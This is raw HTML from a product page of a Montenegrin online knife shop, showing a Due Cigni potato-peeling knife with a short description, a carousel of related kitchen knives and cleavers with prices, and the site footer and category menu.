decoding="async" srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-510x510.jpg 510w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-600x600.jpg 600w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.pro-edge.me/product/noz-za-ljustenje-krompira/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Nož za ljuštenje krompira" href="https://www.pro-edge.me/product/noz-za-ljustenje-krompira/">
                  <img data-lazyloaded="1" data-placeholder-resp="100x100" src="[data-uri]" width="100" height="100" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-510x510.jpg 510w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-1024x1024.jpg 1024w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-768x768.jpg 768w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-1536x1536.jpg 1536w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-600x600.jpg 600w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1.jpg 1652w" data-sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /><noscript><img width="100" height="100" src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-510x510.jpg 510w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-1024x1024.jpg 1024w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-768x768.jpg 768w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-1536x1536.jpg 1536w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-600x600.jpg 600w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1.jpg 1652w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></noscript></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Opis					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Izvanredni kuhinjski nož za ljuštenje krompira. DUE CIGNI CLASSIC Nož  2C 720/11, od nerđajućeg čelika AISI 420C od visokokvalitetnog satena &#8211; Nazubljena oštrica &#8211; Crna termoplastična drška pogodna za pranje u mašini za sudje Profesionalni nož za krompir, zaista izuzetan proizvod od kvalitetnih materijala, snažan, velikog kapaciteta rezanja i odličnog italijanskog dizajna, garancija elegancije u vašoj kuhinji.</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Povezani proizvodi			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover product type-product post-773 status-publish instock product_cat-kuhinja-kuhinja product_tag-blade-me product_tag-kitchen-me product_tag-opener-me has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/otvarac-skoljki/" aria-label="Otvarač školjki">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_767-5-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Otvarač školjki" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_767-5-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Otvarač školjki" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="773" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kuhinjski pribor		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/otvarac-skoljki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Otvarač školjki</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">Nije u zalihama <br> Može se naručiti</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-910 status-publish instock product_cat-mesarski product_tag-blade-me product_tag-kitchen-me product_tag-knife-me has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/noz-za-ljustenje/" aria-label="Nož za ljuštenje">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_710-8-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nož za ljuštenje" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_710-8-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nož za ljuštenje" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="910" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="wapl-label-id-2130 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-20%</span>
			</span>
		</div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mesarski i kuhinjski noževi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/noz-za-ljustenje/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nož za ljuštenje</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">Nije u zalihama <br> Može se naručiti</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1050 status-publish last instock product_cat-mesarski product_tag-boning-me product_tag-knives-me has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/noz-za-kost-6/" aria-label="Pangler">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-412-16n-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pangler" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-412-16n-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pangler" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1050" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="wapl-label-id-2130 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-20%</span>
			</span>
		</div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mesarski i kuhinjski noževi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/noz-za-kost-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pangler</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 19,10&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15,30&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 15,30&nbsp;&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2032 status-publish first instock product_cat-mesarski product_tag-kuhinja product_tag-nozevi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/petty-visenamjenski-noz/" aria-label="Petty – višenamjenski nož">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/09/Petty-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petty – višenamjenski nož" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/09/Petty-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petty – višenamjenski nož" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2032" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="wapl-label-id-2130 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-20%</span>
			</span>
		</div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mesarski i kuhinjski noževi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/petty-visenamjenski-noz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Petty – višenamjenski nož</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">Nije u zalihama <br> Može se naručiti</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-779 status-publish onbackorder product_cat-kuhinja-kuhinja product_tag-accessory-me product_tag-blade-me product_tag-kitchen-me has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/noz-za-mljevenje/" aria-label="Nož za mljevenje">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-740-66-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nož za mljevenje" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-740-66-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nož za mljevenje" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="779" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kuhinjski pribor		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/noz-za-mljevenje/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nož za mljevenje</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">Nije u zalihama <br> Može se naručiti</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-749 status-publish instock product_cat-sjekaci product_tag-blade-me product_tag-kitchen-me product_tag-tang-me has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/klasik-sjekac-sa-punom-ostricom-2/" aria-label="Klasik Satara sa punom oštricom">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_770-16-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Klasik Satara sa punom oštricom" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_770-16-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Klasik Satara sa punom oštricom" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="749" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Satare		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/klasik-sjekac-sa-punom-ostricom-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Klasik Satara sa punom oštricom</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">Nije u zalihama <br> Može se naručiti</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-761 status-publish last instock product_cat-sjekaci product_tag-blade-me product_tag-kitchen-me product_tag-tang-me has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/klasik-dvorucni-sjekac-za-meso-2/" aria-label="Klasik dvoručna satara za meso">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_771-23-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Klasik dvoručna satara za meso" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_771-23-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Klasik dvoručna satara za meso" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="761" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Satare		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/klasik-dvorucni-sjekac-za-meso-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Klasik dvoručna satara za meso</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-817 status-publish first instock product_cat-mesarski product_tag-cheese-me product_tag-kitchen-me product_tag-knife-me has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/noz-za-meki-sir/" aria-label="Nož za meki sir">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-628-12-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nož za meki sir" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-628-12-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nož za meki sir" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="817" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="wapl-label-id-2130 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-20%</span>
			</span>
		</div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mesarski i kuhinjski noževi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/noz-za-meki-sir/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nož za meki sir</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">Nije u zalihama <br> Može se naručiti</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="media_image-3" class="col pb-0 widget widget_media_image"><img data-lazyloaded="1" data-placeholder-resp="300x63" src="[data-uri]" width="300" height="63" data-src="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg-300x63.jpg" class="image wp-image-541  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg-300x63.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg.jpg 400w" data-sizes="(max-width: 300px) 100vw, 300px" loading="lazy" /><noscript><img width="300" height="63" src="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg-300x63.jpg" class="image wp-image-541  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg-300x63.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" /></noscript></div><div id="text-8" class="col pb-0 widget widget_text"><span class="widget-title">Proizvodi</span><div class="is-divider small"></div>			<div class="textwidget"><p>Kvalitetna ponuda noževa, makaza i drugih vrsta sječiva za sve namjene.</p>
</div>
		</div><div id="text-10" class="col pb-0 widget widget_text"><span class="widget-title">Usluge</span><div class="is-divider small"></div>			<div class="textwidget"><p>Usluge oštrenja svih vrsta sječiva. Ostanite naoštreni sa nama!</p>
</div>
		</div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">Adresa</span><div class="is-divider small"></div>			<div class="textwidget"><p>Ljubović 76<br />
81000 Podgorica<br />
Crna Gora</p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">Kontakt</span><div class="is-divider small"></div>			<div class="textwidget"><p>Email: info@pro-edge.me<br />
Telefon/Vajber: +38268035680</p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Mapa</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-6004"><a href="https://www.pro-edge.me/abrazivno-brusenje/">Abrazivno brušenje</a></li>
<li class="page_item page-item-1953"><a href="https://www.pro-edge.me/fox-nozevi/">Fox lovački noževi</a></li>
<li class="page_item page-item-7428"><a href="https://www.pro-edge.me/freud-sjeciva/">Freud sječiva</a></li>
<li class="page_item page-item-6351"><a href="https://www.pro-edge.me/kasumi-nozevi/">Kasumi noževi</a></li>
<li class="page_item page-item-1949"><a href="https://www.pro-edge.me/o-kompaniji-due-cigni/">Kompanija Due Cigni</a></li>
<li class="page_item page-item-6654"><a href="https://www.pro-edge.me/kompanija-heiniger/">Kompanija Heiniger</a></li>
<li class="page_item page-item-6073"><a href="https://www.pro-edge.me/kompanija-lame-italia/">Kompanija Lame Italia</a></li>
<li class="page_item page-item-4142"><a href="https://www.pro-edge.me/kompanija-leader/">Kompanija Leader</a></li>
<li class="page_item page-item-6077"><a href="https://www.pro-edge.me/kompanija-pdt-tools/">Kompanija PDT Tools</a></li>
<li class="page_item page-item-348"><a href="https://www.pro-edge.me/about-us/">O nama</a></li>
<li class="page_item page-item-5870"><a href="https://www.pro-edge.me/prijavi-se/">Prijavi se</a></li>
<li class="page_item page-item-5864"><a href="https://www.pro-edge.me/registruj-se/">Registruj se</a></li>
<li class="page_item page-item-2089"><a href="https://www.pro-edge.me/sensei-makaze/">Sensei makaze</a></li>
<li class="page_item page-item-366"><a href="https://www.pro-edge.me/services/">Usluge</a></li>
			</ul>

			</div><div id="pages-4" class="col pb-0 widget widget_pages"><span class="widget-title">Uslovi &#038; Dostava</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-361"><a href="https://www.pro-edge.me/dostava/">Dostava i refundiranje</a></li>
<li class="page_item page-item-7428"><a href="https://www.pro-edge.me/freud-sjeciva/">Freud sječiva</a></li>
<li class="page_item page-item-368"><a href="https://www.pro-edge.me/terms-of-services/">Uslovi korišćenja</a></li>
			</ul>

			</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
                            <p class="mbr-text mbr-fonts-style display-7">© Copyright 2022 - 2026 Pro Edge doo - Sva prava zadržana
<br>Web design: <a href="http://www.astrawebstudio.me" target="_blank" class="text-success">AstraWeb</a></p>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.pro-edge.me/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Pretraga&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="me" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pretraga" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Registruj se">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://www.pro-edge.me/">Početna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-395"><a href="https://www.pro-edge.me/shop/">Proizvodi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-390"><a href="https://www.pro-edge.me/product-category/kuhinja/">Noževi i oprema</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1823"><a href="https://www.pro-edge.me/product-category/kuhinja/mesarski/">Mesarski i kuhinjski noževi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://www.pro-edge.me/product-category/kuhinja/japanski/">Japanski profesionalni noževi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722"><a href="https://www.pro-edge.me/product-category/kuhinja/kuhinja-kuhinja/">Kuhinjski pribor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723"><a href="https://www.pro-edge.me/product-category/kuhinja/sjekaci/">Satare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1824"><a href="https://www.pro-edge.me/product-category/kuhinja/ostraci/">Oštrači</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6652"><a href="https://www.pro-edge.me/product-category/oprema/">Oprema za šišanje životinja Heiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1107"><a href="https://www.pro-edge.me/product-category/krojacke/">Krojačke makaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1637"><a href="https://www.pro-edge.me/product-category/senseimakaze/">Sensei Makaze</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1656"><a href="https://www.pro-edge.me/product-category/senseimakaze/senseifrizeri/">Makaze za frizere</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1657"><a href="https://www.pro-edge.me/product-category/senseimakaze/senseipsi/">Makaze za pse Sensei</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2523"><a href="https://www.pro-edge.me/product-category/senseimakaze/masinice/">Mašinice za pse</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4132"><a href="https://www.pro-edge.me/product-category/leaderfrizerskemakaze/">Leader frizerske makaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://www.pro-edge.me/product-category/lovacki1/">Fox Lovački noževi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2102"><a href="https://www.pro-edge.me/product-category/tompus/">Sjekači tompusa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-388"><a href="https://www.pro-edge.me/product-category/basta/">Bašta &amp; Poljoprivreda</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://www.pro-edge.me/product-category/basta/grane/">Makaze za rezidbu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7432"><a href="https://www.pro-edge.me/freud-sjeciva/">Freud sječiva</a></li>
